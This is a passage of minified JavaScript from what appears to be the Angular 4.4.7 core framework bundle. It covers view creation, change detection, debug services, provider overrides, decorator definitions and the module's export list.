for(;c&&d===c.nodeIndex+c.childCount;){var _=c.parent;_&&(_.childFlags|=c.childFlags,_.childMatchedQueries|=c.childMatchedQueries),c=_,l=c&&tr(c)?c.renderParent:c}}var b=function(t,n,r,o){return e[n].element.handleEvent(t,r,o)};return{factory:null,nodeFlags:s,rootNodeFlags:a,nodeMatchedQueries:u,flags:t,nodes:e,updateDirectives:n||Pa,updateRenderer:r||Pa,handleEvent:b,bindingCount:o,outputCount:i,lastRenderRootNode:f}}function tr(t){return 0!=(1&t.flags)&&null===t.element.name}function er(t,e,n){var r=e.element&&e.element.template;if(r){if(!r.lastRenderRootNode)throw new Error("Illegal State: Embedded templates without nodes are not allowed!");if(r.lastRenderRootNode&&16777216&r.lastRenderRootNode.flags)throw new Error("Illegal State: Last root node of a template can't have embedded views, at index "+e.nodeIndex+"!")}if(20224&e.flags){if(0==(1&(t?t.flags:0)))throw new Error("Illegal State: StaticProvider/Directive nodes need to be children of elements or anchors, at index "+e.nodeIndex+"!")}if(e.query){if(67108864&e.flags&&(!t||0==(16384&t.flags)))throw new Error("Illegal State: Content Query nodes need to be children of directives, at index "+e.nodeIndex+"!");if(134217728&e.flags&&t)throw new Error("Illegal State: View Query nodes have to be top level nodes, at index "+e.nodeIndex+"!")}if(e.childCount){var o=t?t.nodeIndex+t.childCount:n-1;if(e.nodeIndex<=o&&e.nodeIndex+e.childCount>o)throw new Error("Illegal State: childCount of node leads outside of parent, at index "+e.nodeIndex+"!")}}function nr(t,e,n,r){var o=ir(t.root,t.renderer,t,e,n);return sr(o,t.component,r),ar(o),o}function rr(t,e,n){var r=ir(t,t.renderer,null,null,e);return sr(r,n,n),ar(r),r}function or(t,e,n,r){var o,i=e.element.componentRendererType;return o=i?t.root.rendererFactory.createRenderer(r,i):t.root.renderer,ir(t.root,o,t,e.element.componentProvider,n)}function ir(t,e,n,r,o){var i=new Array(o.nodes.length),s=o.outputCount?new Array(o.outputCount):null;return{def:o,parent:n,viewContainerParent:null,parentNodeDef:r,context:null,component:null,nodes:i,state:13,root:t,renderer:e,oldValues:new Array(o.bindingCount),disposables:s}}function sr(t,e,n){t.component=e,t.context=n}function ar(t){var e;if(le(t)){var n=t.parentNodeDef;e=Ht(t.parent,n.parent.nodeIndex).renderElement}for(var r=t.def,o=t.nodes,i=0;i<r.nodes.length;i++){var s=r.nodes[i];Ta.setCurrentNode(t,i);var a=void 0;switch(201347067&s.flags){case 1:var u=Me(t,e,s),c=void 0;if(33554432&s.flags){var l=ve(s.element.componentView);c=Ta.createComponentView(t,s,l,u)}Ne(t,c,s,u),a={renderElement:u,componentView:c,viewContainer:null,template:s.element.template?cn(t,s):void 0},16777216&s.flags&&(a.viewContainer=an(t,s,a));break;case 2:a=Xn(t,e,s);break;case 512:case 1024:case 2048:case 256:if(!((a=o[i])||4096&s.flags)){var p=gn(t,s);a={instance:p}}break;case 16:var p=_n(t,s);a={instance:p};break;case 16384:if(!(a=o[i])){var p=bn(t,s);a={instance:p}}if(32768&s.flags){sr(Ht(t,s.parent.nodeIndex).componentView,a.instance,a.instance)}break;case 32:case 64:case 128:a=zn(t,s);break;case 67108864:case 134217728:a=Rn();break;case 8:Hn(t,e,s),a=void 0}o[i]=a}br(t,nu.CreateViewNodes),Sr(t,201326592,268435456,0)}function ur(t){pr(t),Ta.updateDirectives(t,1),wr(t,nu.CheckNoChanges),Ta.updateRenderer(t,1),br(t,nu.CheckNoChanges),t.state&=-97}function cr(t){1&t.state?(t.state&=-2,t.state|=2):t.state&=-3,pr(t),Ta.updateDirectives(t,0),wr(t,nu.CheckAndUpdate),Sr(t,67108864,536870912,0),Mn(t,2097152|(2&t.state?1048576:0)),Ta.updateRenderer(t,0),br(t,nu.CheckAndUpdate),Sr(t,134217728,536870912,0),Mn(t,8388608|(2&t.state?4194304:0)),2&t.def.flags&&(t.state&=-9),t.state&=-97}function lr(t,e,n,r,o,i,s,a,u,c,l,p,h){return 0===n?hr(t,e,r,o,i,s,a,u,c,l,p,h):fr(t,e,r)}function pr(t){var e=t.def;if(4&e.nodeFlags)for(var n=0;n<e.nodes.length;n++){var r=e.nodes[n];if(4&r.flags){var o=Ht(t,n).template._projectedViews;if(o)for(var i=0;i<o.length;i++){var s=o[i];s.state|=32,oe(s,t)}}else 0==(4&r.childFlags)&&(n+=r.childCount)}}function hr(t,e,n,r,o,i,s,a,u,c,l,p){switch(201347067&e.flags){case 1:return ke(t,e,n,r,o,i,s,a,u,c,l,p);case 2:return Yn(t,e,n,r,o,i,s,a,u,c,l,p);case 16384:return En(t,e,n,r,o,i,s,a,u,c,l,p);case 32:case 64:case 128:return Gn(t,e,n,r,o,i,s,a,u,c,l,p);default:throw"unreachable"}}function fr(t,e,n){switch(201347067&e.flags){case 1:return Re(t,e,n);case 2:return Zn(t,e,n);case 16384:return Cn(t,e,n);case 32:case 64:case 128:return Kn(t,e,n);default:throw"unreachable"}}function dr(t,e,n,r,o,i,s,a,u,c,l,p,h){return 0===n?yr(t,e,r,o,i,s,a,u,c,l,p,h):vr(t,e,r),!1}function yr(t,e,n,r,o,i,s,a,u,c,l,p){var h=e.bindings.length;h>0&&ne(t,e,0,n),h>1&&ne(t,e,1,r),h>2&&ne(t,e,2,o),h>3&&ne(t,e,3,i),h>4&&ne(t,e,4,s),h>5&&ne(t,e,5,a),h>6&&ne(t,e,6,u),h>7&&ne(t,e,7,c),h>8&&ne(t,e,8,l),h>9&&ne(t,e,9,p)}function vr(t,e,n){for(var r=0;r<n.length;r++)ne(t,e,r,n[r])}function mr(t,e){if(qt(t,e.nodeIndex).dirty)throw Wt(Ta.createDebugContext(t,e.nodeIndex),"Query "+e.query.id+" not dirty","Query "+e.query.id+" dirty",0!=(1&t.state))}function gr(t){if(!(128&t.state)){if(wr(t,nu.Destroy),br(t,nu.Destroy),Mn(t,131072),t.disposables)for(var e=0;e<t.disposables.length;e++)t.disposables[e]();Je(t),t.renderer.destroyNode&&_r(t),le(t)&&t.renderer.destroy(),t.state|=128}}function _r(t){for(var e=t.def.nodes.length,n=0;n<e;n++){var r=t.def.nodes[n];1&r.flags?t.renderer.destroyNode(Ht(t,n).renderElement):2&r.flags?t.renderer.destroyNode(jt(t,n).renderText):(67108864&r.flags||134217728&r.flags)&&qt(t,n).destroy()}}function br(t,e){var n=t.def;if(33554432&n.nodeFlags)for(var r=0;r<n.nodes.length;r++){var o=n.nodes[r];33554432&o.flags?Er(Ht(t,r).componentView,e):0==(33554432&o.childFlags)&&(r+=o.childCount)}}function wr(t,e){var n=t.def;if(16777216&n.nodeFlags)for(var r=0;r<n.nodes.length;r++){var o=n.nodes[r];if(16777216&o.flags)for(var i=Ht(t,r).viewContainer._embeddedViews,s=0;s<i.length;s++)Er(i[s],e);else 0==(16777216&o.childFlags)&&(r+=o.childCount)}}function Er(t,e){var n=t.state;switch(e){case nu.CheckNoChanges:0==(128&n)&&(12==(12&n)?ur(t):64&n&&Cr(t,nu.CheckNoChangesProjectedViews));break;case nu.CheckNoChangesProjectedViews:0==(128&n)&&(32&n?ur(t):64&n&&Cr(t,e));break;case nu.CheckAndUpdate:0==(128&n)&&(12==(12&n)?cr(t):64&n&&Cr(t,nu.CheckAndUpdateProjectedViews));break;case nu.CheckAndUpdateProjectedViews:0==(128&n)&&(32&n?cr(t):64&n&&Cr(t,e));break;case nu.Destroy:gr(t);break;case nu.CreateViewNodes:ar(t)}}function Cr(t,e){wr(t,e),br(t,e)}function Sr(t,e,n,r){if(t.def.nodeFlags&e&&t.def.nodeFlags&n)for(var o=t.def.nodes.length,i=0;i<o;i++){var s=t.def.nodes[i];if(s.flags&e&&s.flags&n)switch(Ta.setCurrentNode(t,s.nodeIndex),r){case 0:Vn(t,s);break;case 1:mr(t,s)}s.childFlags&e&&s.childFlags&n||(i+=s.childCount)}}function xr(){if(!ru){ru=!0;var t=lt()?Pr():Tr();Ta.setCurrentNode=t.setCurrentNode,Ta.createRootView=t.createRootView,Ta.createEmbeddedView=t.createEmbeddedView,Ta.createComponentView=t.createComponentView,Ta.createNgModuleRef=t.createNgModuleRef,Ta.overrideProvider=t.overrideProvider,Ta.clearProviderOverrides=t.clearProviderOverrides,Ta.checkAndUpdateView=t.checkAndUpdateView,Ta.checkNoChangesView=t.checkNoChangesView,Ta.destroyView=t.destroyView,Ta.resolveDep=Pn,Ta.createDebugContext=t.createDebugContext,Ta.handleEvent=t.handleEvent,Ta.updateDirectives=t.updateDirectives,Ta.updateRenderer=t.updateRenderer,Ta.dirtyParentQueries=Dn}}function Tr(){return{setCurrentNode:function(){},createRootView:Ar,createEmbeddedView:nr,createComponentView:or,createNgModuleRef:fn,overrideProvider:Pa,clearProviderOverrides:Pa,checkAndUpdateView:cr,checkNoChangesView:ur,destroyView:gr,createDebugContext:function(t,e){return new lu(t,e)},handleEvent:function(t,e,n,r){return t.def.handleEvent(t,e,n,r)},updateDirectives:function(t,e){return t.def.updateDirectives(0===e?Fr:jr,t)},updateRenderer:function(t,e){return t.def.updateRenderer(0===e?Fr:jr,t)}}}function Pr(){return{setCurrentNode:qr,createRootView:Or,createEmbeddedView:Nr,createComponentView:Ir,createNgModuleRef:kr,overrideProvider:Rr,clearProviderOverrides:Dr,checkAndUpdateView:Hr,checkNoChangesView:Br,destroyView:Ur,createDebugContext:function(t,e){return new lu(t,e)},handleEvent:Wr,updateDirectives:zr,updateRenderer:Gr}}function Ar(t,e,n,r,o,i){return rr(Mr(t,o,o.injector.get(ks),e,n),r,i)}function Or(t,e,n,r,o,i){var s=o.injector.get(ks),a=Mr(t,o,new pu(s),e,n),u=Vr(r);return ro(iu.create,rr,null,[a,u,i])}function Mr(t,e,n,r,o){var i=e.injector.get(Sa),s=e.injector.get(Ei);return{ngModule:e,injector:t,projectableNodes:r,selectorOrNode:o,sanitizer:i,rendererFactory:n,renderer:n.createRenderer(null,null),errorHandler:s}}function Nr(t,e,n,r){var o=Vr(n);return ro(iu.create,nr,null,[t,e,o,r])}function Ir(t,e,n,r){var o=Vr(n);return ro(iu.create,or,null,[t,e,o,r])}function kr(t,e,n,r){return fn(t,e,n,Lr(r))}function Rr(t){ou.set(t.token,t)}function Dr(){ou.clear()}function Vr(t){if(0===ou.size)return t;var e=(function(t){for(var e=[],n=null,r=0;r<t.nodes.length;r++){var o=t.nodes[r];1&o.flags&&(n=o),n&&3840&o.flags&&ou.has(o.provider.token)&&(e.push(n.nodeIndex),n=null)}return e})(t);if(0===e.length)return t;t=t.factory((function(){return Pa}));for(var n=0;n<e.length;n++)(function(t,e){for(var n=e+1;n<t.nodes.length;n++){var r=t.nodes[n];if(1&r.flags)return;if(3840&r.flags){var o=r.provider,i=ou.get(o.token);i&&(r.flags=-3841&r.flags|i.flags,o.deps=de(i.deps),o.value=i.value)}}})(t,e[n]);return t}function Lr(t){var e=(function(t){var e=!1,n=!1;return 0===ou.size?{hasOverrides:e,hasDeprecatedOverrides:n}:(t.providers.forEach((function(t){var r=ou.get(t.token);3840&t.flags&&r&&(e=!0,n=n||r.deprecatedBehavior)})),{hasOverrides:e,hasDeprecatedOverrides:n})})(t),n=e.hasOverrides,r=e.hasDeprecatedOverrides;return n?(t=t.factory((function(){return Pa})),(function(t){for(var e=0;e<t.providers.length;e++){var n=t.providers[e];r&&(n.flags|=4096);var o=ou.get(n.token);o&&(n.flags=-3841&n.flags|o.flags,n.deps=de(o.deps),n.value=o.value)}})(t),t):t}function Fr(t,e,n,r,o,i,s,a,u,c,l,p,h){var f=t.def.nodes[e];return lr(t,f,n,r,o,i,s,a,u,c,l,p,h),224&f.flags?Ut(t,e).value:void 0}function jr(t,e,n,r,o,i,s,a,u,c,l,p,h){var f=t.def.nodes[e];return dr(t,f,n,r,o,i,s,a,u,c,l,p,h),224&f.flags?Ut(t,e).value:void 0}function Hr(t){return ro(iu.detectChanges,cr,null,[t])}function Br(t){return ro(iu.checkNoChanges,ur,null,[t])}function Ur(t){return ro(iu.destroy,gr,null,[t])}function qr(t,e){au=t,uu=e}function Wr(t,e,n,r){return qr(t,e),ro(iu.handleEvent,t.def.handleEvent,null,[t,e,n,r])}function zr(t,e){function n(t,n,r){for(var o=[],i=3;i<arguments.length;i++)o[i-3]=arguments[i];var s=t.def.nodes[n];return 0===e?Kr(t,s,r,o):Qr(t,s,r,o),16384&s.flags&&qr(t,Jr(t,n)),224&s.flags?Ut(t,s.nodeIndex).value:void 0}if(128&t.state)throw Xt(iu[su]);return qr(t,Jr(t,0)),t.def.updateDirectives(n,t)}function Gr(t,e){function n(t,n,r){for(var o=[],i=3;i<arguments.length;i++)o[i-3]=arguments[i];var s=t.def.nodes[n];return 0===e?Kr(t,s,r,o):Qr(t,s,r,o),3&s.flags&&qr(t,$r(t,n)),224&s.flags?Ut(t,s.nodeIndex).value:void 0}if(128&t.state)throw Xt(iu[su]);return qr(t,$r(t,0)),t.def.updateRenderer(n,t)}function Kr(t,e,n,r){if(lr.apply(void 0,[t,e,n].concat(r))){var o=1===n?r[0]:r;if(16384&e.flags){for(var i={},s=0;s<e.bindings.length;s++){var a=e.bindings[s],u=o[s];8&a.flags&&(i[Xr(a.nonMinifiedName)]=Zr(u))}var c=e.parent,l=Ht(t,c.nodeIndex).renderElement;if(c.element.name)for(var p in i){var u=i[p];null!=u?t.renderer.setAttribute(l,p,u):t.renderer.removeAttribute(l,p)}else t.renderer.setValue(l,"bindings="+JSON.stringify(i,null,2))}}}function Qr(t,e,n,r){dr.apply(void 0,[t,e,n].concat(r))}function Xr(t){return"ng-reflect-"+(t=Yr(t.replace(/[$@]/g,"_")))}function Yr(t){return t.replace(cu,(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return"-"+t[1].toLowerCase()}))}function Zr(t){try{return null!=t?t.toString().slice(0,30):t}catch(t){return"[ERROR] Exception while trying to serialize the value"}}function Jr(t,e){for(var n=e;n<t.def.nodes.length;n++){var r=t.def.nodes[n];if(16384&r.flags&&r.bindings&&r.bindings.length)return n}return null}function $r(t,e){for(var n=e;n<t.def.nodes.length;n++){var r=t.def.nodes[n];if(3&r.flags&&r.bindings&&r.bindings.length)return n}return null}function to(t,e){for(var n=-1,r=0;r<=e;r++){3&t.nodes[r].flags&&n++}return n}function eo(t){for(;t&&!le(t);)t=t.parent;return t.parent?Ht(t.parent,ae(t).nodeIndex):null}function no(t,e,n){for(var r in e.references)n[r]=Fn(t,e,e.references[r])}function ro(t,e,n,r){var o=su,i=au,s=uu;try{su=t;var a=e.apply(n,r);return au=i,uu=s,su=o,a}catch(t){if(Qt(t)||!au)throw t;throw zt(t,oo())}}function oo(){return au?new lu(au,uu):null}function io(t){return xr(),Ta.overrideProvider(t)}function so(){return xr(),Ta.clearProviderOverrides()}function ao(t,e,n){return new fu(t,e,n)}function uo(t,e){return{type:7,name:t,definitions:e,options:{}}}function co(t,e){return void 0===e&&(e=null),{type:4,styles:e,timings:t}}function lo(t,e){return void 0===e&&(e=null),{type:3,steps:t,options:e}}function po(t,e){return void 0===e&&(e=null),{type:2,steps:t,options:e}}function ho(t){return{type:6,styles:t,offset:null}}function fo(t,e,n){return{type:0,name:t,styles:e,options:n}}function yo(t){return{type:5,steps:t}}function vo(t,e,n){return void 0===n&&(n=null),{type:1,expr:t,animation:e,options:n}}function mo(t,e){return uo(t,e)}function go(t,e){return co(t,e)}function _o(t){return lo(t)}function bo(t){return po(t)}function wo(t){return ho(t)}function Eo(t,e){return fo(t,e)}function Co(t){return yo(t)}function So(t,e){return vo(t,e)}n.d(e,"Class",(function(){return c})),n.d(e,"createPlatform",(function(){return pt})),n.d(e,"assertPlatform",(function(){return ft})),n.d(e,"destroyPlatform",(function(){return dt})),n.d(e,"getPlatform",(function(){return yt})),n.d(e,"PlatformRef",(function(){return xs})),n.d(e,"ApplicationRef",(function(){return Ps})),n.d(e,"enableProdMode",(function(){return ct})),n.d(e,"isDevMode",(function(){return lt})),n.d(e,"createPlatformFactory",(function(){return ht})),n.d(e,"NgProbeToken",(function(){return Ss})),n.d(e,"APP_ID",(function(){return Bi})),n.d(e,"PACKAGE_ROOT_URL",(function(){return Gi})),n.d(e,"PLATFORM_INITIALIZER",(function(){return qi})),n.d(e,"PLATFORM_ID",(function(){return Wi})),n.d(e,"APP_BOOTSTRAP_LISTENER",(function(){return zi})),n.d(e,"APP_INITIALIZER",(function(){return ji})),n.d(e,"ApplicationInitStatus",(function(){return Hi})),n.d(e,"DebugElement",(function(){return Ys})),n.d(e,"DebugNode",(function(){return Xs})),n.d(e,"asNativeElements",(function(){return Et})),n.d(e,"getDebugNode",(function(){return xt})),n.d(e,"Testability",(function(){return vs})),n.d(e,"TestabilityRegistry",(function(){return ms})),n.d(e,"setTestabilityGetter",(function(){return ut})),n.d(e,"TRANSLATIONS",(function(){return _a})),n.d(e,"TRANSLATIONS_FORMAT",(function(){return ba})),n.d(e,"LOCALE_ID",(function(){return ga})),n.d(e,"MissingTranslationStrategy",(function(){return wa})),n.d(e,"ApplicationModule",(function(){return Ea})),n.d(e,"wtfCreateScope",(function(){return ls})),n.d(e,"wtfLeave",(function(){return ps})),n.d(e,"wtfStartTimeRange",(function(){return hs})),n.d(e,"wtfEndTimeRange",(function(){return fs})),n.d(e,"Type",(function(){return Ti})),n.d(e,"EventEmitter",(function(){return ds})),n.d(e,"ErrorHandler",(function(){return Ei})),n.d(e,"Sanitizer",(function(){return Sa})),n.d(e,"SecurityContext",(function(){return Ca})),n.d(e,"ANALYZE_FOR_ENTRY_COMPONENTS",(function(){return jo})),n.d(e,"Attribute",(function(){return Ho})),n.d(e,"ContentChild",(function(){return qo})),n.d(e,"ContentChildren",(function(){return Uo})),n.d(e,"Query",(function(){return Bo})),n.d(e,"ViewChild",(function(){return zo})),n.d(e,"ViewChildren",(function(){return Wo})),n.d(e,"Component",(function(){return Xo})),n.d(e,"Directive",(function(){return Qo})),n.d(e,"HostBinding",(function(){return $o})),n.d(e,"HostListener",(function(){return ti})),n.d(e,"Input",(function(){return Zo})),n.d(e,"Output",(function(){return Jo})),n.d(e,"Pipe",(function(){return Yo})),n.d(e,"CUSTOM_ELEMENTS_SCHEMA",(function(){return ei})),n.d(e,"NO_ERRORS_SCHEMA",(function(){return ni})),n.d(e,"NgModule",(function(){return ri})),n.d(e,"ViewEncapsulation",(function(){return oi})),n.d(e,"Version",(function(){return si})),n.d(e,"VERSION",(function(){return ai})),n.d(e,"forwardRef",(function(){return y})),n.d(e,"resolveForwardRef",(function(){return v})),n.d(e,"Injector",(function(){return mi})),n.d(e,"ReflectiveInjector",(function(){return Vi})),n.d(e,"ResolvedReflectiveFactory",(function(){return Ri})),n.d(e,"ReflectiveKey",(function(){return Ci})),n.d(e,"InjectionToken",(function(){return No})),n.d(e,"OpaqueToken",(function(){return Mo})),n.d(e,"Inject",(function(){return ui})),n.d(e,"Optional",(function(){return ci})),n.d(e,"Injectable",(function(){return li})),n.d(e,"Self",(function(){return pi})),n.d(e,"SkipSelf",(function(){return hi})),n.d(e,"Host",(function(){return fi})),n.d(e,"NgZone",(function(){return ys})),n.d(e,"RenderComponentType",(function(){return Os})),n.d(e,"Renderer",(function(){return Ns})),n.d(e,"Renderer2",(function(){return Ds})),n.d(e,"RendererFactory2",(function(){return ks})),n.d(e,"RendererStyleFlags2",(function(){return Rs})),n.d(e,"RootRenderer",(function(){return Is})),n.d(e,"COMPILER_OPTIONS",(function(){return Yi})),n.d(e,"Compiler",(function(){return Xi})),n.d(e,"CompilerFactory",(function(){return Zi})),n.d(e,"ModuleWithComponentFactories",(function(){return Qi})),n.d(e,"ComponentFactory",(function(){return $i})),n.d(e,"ComponentRef",(function(){return Ji})),n.d(e,"ComponentFactoryResolver",(function(){return ns})),n.d(e,"ElementRef",(function(){return Vs})),n.d(e,"NgModuleFactory",(function(){return us})),n.d(e,"NgModuleRef",(function(){return as})),n.d(e,"NgModuleFactoryLoader",(function(){return Ls})),n.d(e,"getModuleFactory",(function(){return _t})),n.d(e,"QueryList",(function(){return js})),n.d(e,"SystemJsNgModuleLoader",(function(){return Us})),n.d(e,"SystemJsNgModuleLoaderConfig",(function(){return Hs})),n.d(e,"TemplateRef",(function(){return qs})),n.d(e,"ViewContainerRef",(function(){return Ws})),n.d(e,"EmbeddedViewRef",(function(){return Ks})),n.d(e,"ViewRef",(function(){return Gs})),n.d(e,"ChangeDetectionStrategy",(function(){return Go})),n.d(e,"ChangeDetectorRef",(function(){return zs})),n.d(e,"DefaultIterableDiffer",(function(){return ra})),n.d(e,"IterableDiffers",(function(){return la})),n.d(e,"KeyValueDiffers",(function(){return pa})),n.d(e,"SimpleChange",(function(){return ta})),n.d(e,"WrappedValue",(function(){return Js})),n.d(e,"platformCore",(function(){return ma})),n.d(e,"ɵALLOW_MULTIPLE_PLATFORMS",(function(){return Cs})),n.d(e,"ɵAPP_ID_RANDOM_PROVIDER",(function(){return Ui})),n.d(e,"ɵValueUnwrapper",(function(){return $s})),n.d(e,"ɵdevModeEqual",(function(){return At})),n.d(e,"ɵisListLikeIterable",(function(){return Ot})),n.d(e,"ɵChangeDetectorStatus",(function(){return Ko})),n.d(e,"ɵisDefaultChangeDetectionStrategy",(function(){return d})),n.d(e,"ɵConsole",(function(){return Ki})),n.d(e,"ɵERROR_COMPONENT_TYPE",(function(){return gi})),n.d(e,"ɵComponentFactory",(function(){return $i})),n.d(e,"ɵCodegenComponentFactoryResolver",(function(){return is})),n.d(e,"ɵViewMetadata",(function(){return ii})),n.d(e,"ɵReflectionCapabilities",(function(){return Ai})),n.d(e,"ɵRenderDebugInfo",(function(){return Ms})),n.d(e,"ɵglobal",(function(){return Do})),n.d(e,"ɵlooseIdentical",(function(){return i})),n.d(e,"ɵstringify",(function(){return s})),n.d(e,"ɵmakeDecorator",(function(){return l})),n.d(e,"ɵisObservable",(function(){return K})),n.d(e,"ɵisPromise",(function(){return G})),n.d(e,"ɵclearProviderOverrides",(function(){return so})),n.d(e,"ɵoverrideProvider",(function(){return io})),n.d(e,"ɵNOT_FOUND_CHECK_ONLY_ELEMENT_INJECTOR",(function(){return eu})),n.d(e,"ɵregisterModuleFactory",(function(){return gt})),n.d(e,"ɵEMPTY_ARRAY",(function(){return Ra})),n.d(e,"ɵEMPTY_MAP",(function(){return Da})),n.d(e,"ɵand",(function(){return Ae})),n.d(e,"ɵccf",(function(){return on})),n.d(e,"ɵcmf",(function(){return ao})),n.d(e,"ɵcrt",(function(){return Jt})),n.d(e,"ɵdid",(function(){return dn})),n.d(e,"ɵeld",(function(){return Oe})),n.d(e,"ɵelementEventFullName",(function(){return ce})),n.d(e,"ɵgetComponentViewDefinitionFactory",(function(){return sn})),n.d(e,"ɵinlineInterpolate",(function(){return Te})),n.d(e,"ɵinterpolate",(function(){return xe})),n.d(e,"ɵmod",(function(){return Be})),n.d(e,"ɵmpd",(function(){return He})),n.d(e,"ɵncd",(function(){return jn})),n.d(e,"ɵnov",(function(){return pn})),n.d(e,"ɵpid",(function(){return yn})),n.d(e,"ɵprd",(function(){return vn})),n.d(e,"ɵpad",(function(){return Un})),n.d(e,"ɵpod",(function(){return qn})),n.d(e,"ɵppd",(function(){return Bn})),n.d(e,"ɵqud",(function(){return kn})),n.d(e,"ɵted",(function(){return Qn})),n.d(e,"ɵunv",(function(){return Zt})),n.d(e,"ɵvid",(function(){return $n})),n.d(e,"AUTO_STYLE",(function(){return du})),n.d(e,"trigger",(function(){return mo})),n.d(e,"animate",(function(){return go})),n.d(e,"group",(function(){return _o})),n.d(e,"sequence",(function(){return bo})),n.d(e,"style",(function(){return wo})),n.d(e,"state",(function(){return Eo})),n.d(e,"keyframes",(function(){return Co})),n.d(e,"transition",(function(){return So})),n.d(e,"ɵx",(function(){return co})),n.d(e,"ɵy",(function(){return lo})),n.d(e,"ɵbc",(function(){return yo})),n.d(e,"ɵz",(function(){return po})),n.d(e,"ɵbb",(function(){return fo})),n.d(e,"ɵba",(function(){return ho})),n.d(e,"ɵbd",(function(){return vo})),n.d(e,"ɵw",(function(){return uo})),n.d(e,"ɵk",(function(){return Vt})),n.d(e,"ɵl",(function(){return Lt})),n.d(e,"ɵm",(function(){return Ft})),n.d(e,"ɵe",(function(){return As})),n.d(e,"ɵf",(function(){return Q})),n.d(e,"ɵg",(function(){return da})),n.d(e,"ɵh",(function(){return ya})),n.d(e,"ɵi",(function(){return ea})),n.d(e,"ɵj",(function(){return aa})),n.d(e,"ɵb",(function(){return Li})),n.d(e,"ɵc",(function(){return Ni})),n.d(e,"ɵd",(function(){return F})),n.d(e,"ɵn",(function(){return cs})),n.d(e,"ɵp",(function(){return $})),n.d(e,"ɵo",(function(){return J})),n.d(e,"ɵs",(function(){return nt})),n.d(e,"ɵq",(function(){return tt})),n.d(e,"ɵr",(function(){return et})),n.d(e,"ɵa",(function(){return h})),n.d(e,"ɵt",(function(){return mn})),n.d(e,"ɵu",(function(){return xa}));var xo=n("TToO"),To=n("rCTf"),Po=(n.n(To),n("1KT0")),Ao=(n.n(Po),n("+ayw")),Oo=(n.n(Ao),n("EEr4")),Mo=(n.n(Oo),(function(){function t(t){this._desc=t}return t.prototype.toString=function(){return"Token "+this._desc},t})()),No=(function(t){function e(e){return t.call(this,e)||this}return xo.c(e,t),e.prototype.toString=function(){return"InjectionToken "+this._desc},e})(Mo),Io="undefined"!=typeof window&&window,ko="undefined"!=typeof self&&"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&self,Ro=void 0!==t&&t,Do=Io||Ro||ko,Vo=null,Lo=0,Fo=Do.Reflect,jo=new No("AnalyzeForEntryComponents"),Ho=h("Attribute",(function(t){return{attributeName:t}})),Bo=(function(){function t(){}return t})(),Uo=f("ContentChildren",(function(t,e){return void 0===e&&(e={}),Object.assign({selector:t,first:!1,isViewQuery:!1,descendants:!1},e)}),Bo),qo=f("ContentChild",(function(t,e){return void 0===e&&(e={}),Object.assign({selector:t,first:!0,isViewQuery:!1,descendants:!0},e)}),Bo),Wo=f("ViewChildren",(function(t,e){return void 0===e&&(e={}),Object.assign({selector:t,first:!1,isViewQuery:!0,descendants:!0},e)}),Bo),zo=f("ViewChild",(function(t,e){return Object.assign({selector:t,first:!0,isViewQuery:!0,descendants:!0},e)}),Bo),Go={};Go.OnPush=0,Go.Default=1,Go[Go.OnPush]="OnPush",Go[Go.Default]="Default";var Ko={};Ko.CheckOnce=0,Ko.Checked=1,Ko.CheckAlways=2,Ko.Detached=3,Ko.Errored=4,Ko.Destroyed=5,Ko[Ko.CheckOnce]="CheckOnce",Ko[Ko.Checked]="Checked",Ko[Ko.CheckAlways]="CheckAlways",Ko[Ko.Detached]="Detached",Ko[Ko.Errored]="Errored",Ko[Ko.Destroyed]="Destroyed";var Qo=l("Directive",(function(t){return void 0===t&&(t={}),t})),Xo=l("Component",(function(t){return void 0===t&&(t={}),Object.assign({changeDetection:Go.Default},t)}),Qo),Yo=l("Pipe",(function(t){return Object.assign({pure:!0},t)})),Zo=f("Input",(function(t){return{bindingPropertyName:t}})),Jo=f("Output",(function(t){return{bindingPropertyName:t}})),$o=f("HostBinding",(function(t){return{hostPropertyName:t}})),ti=f("HostListener",(function(t,e){return{eventName:t,args:e}})),ei={name:"custom-elements"},ni={name:"no-errors-schema"},ri=l("NgModule",(function(t){return t})),oi={};oi.Emulated=0,oi.Native=1,oi.None=2,oi[oi.Emulated]="Emulated",oi[oi.Native]="Native",oi[oi.None]="None";var ii=(function(){function t(t){void 0===t&&(t={}),this.templateUrl=t.templateUrl,this.template=t.template,this.styleUrls=t.styleUrls,this.styles=t.styles,this.encapsulation=t.encapsulation,this.animations=t.animations,this.interpolation=t.interpolation}return t})(),si=(function(){function t(t){this.full=t}return Object.defineProperty(t.prototype,"major",{get:function(){return this.full.split(".")[0]},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"minor",{get:function(){return this.full.split(".")[1]},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"patch",{get:function(){return this.full.split(".").slice(2).join(".")},enumerable:!0,configurable:!0}),t})(),ai=new si("4.4.7"),ui=h("Inject",(function(t){return{token:t}})),ci=h("Optional"),li=l("Injectable"),pi=h("Self"),hi=h("SkipSelf"),fi=h("Host"),di=new Object,yi=di,vi=(function(){function t(){}return t.prototype.get=function(t,e){if(void 0===e&&(e=di),e===di)throw new Error("No provider for "+s(t)+"!");return e},t})(),mi=(function(){function t(){}return t.prototype.get=function(t,e){},t.prototype.get=function(t,e){},t})();mi.THROW_IF_NOT_FOUND=di,mi.NULL=new vi;var gi="ngComponentType",_i="ngDebugContext",bi="ngOriginalError",wi="ngErrorLogger",Ei=(function(){function t(t){this._console=console}return t.prototype.handleError=function(t){var e=this._findOriginalError(t),n=this._findContext(t),r=_(t);r(this._console,"ERROR",t),e&&r(this._console,"ORIGINAL ERROR",e),n&&r(this._console,"ERROR CONTEXT",n)},t.prototype._findContext=function(t){return t?m(t)?m(t):this._findContext(g(t)):null},t.prototype._findOriginalError=function(t){for(var e=g(t);e&&g(e);)e=g(e);return e},t})(),Ci=(function(){function t(t,e){if(this.token=t,this.id=e,!t)throw new Error("Token must be defined!")}return Object.defineProperty(t.prototype,"displayName",{get:function(){return s(this.token)},enumerable:!0,configurable:!0}),t.get=function(t){return xi.get(v(t))},Object.defineProperty(t,"numberOfKeys",{get:function(){return xi.numberOfKeys},enumerable:!0,configurable:!0}),t})(),Si=(function(){function t(){this._allKeys=new Map}return t.prototype.get=function(t){if(t instanceof Ci)return t;if(this._allKeys.has(t))return this._allKeys.get(t);var e=new Ci(t,Ci.numberOfKeys);return this._allKeys.set(t,e),e},Object.defineProperty(t.prototype,"numberOfKeys",{get:function(){return this._allKeys.size},enumerable:!0,configurable:!0}),t})(),xi=new 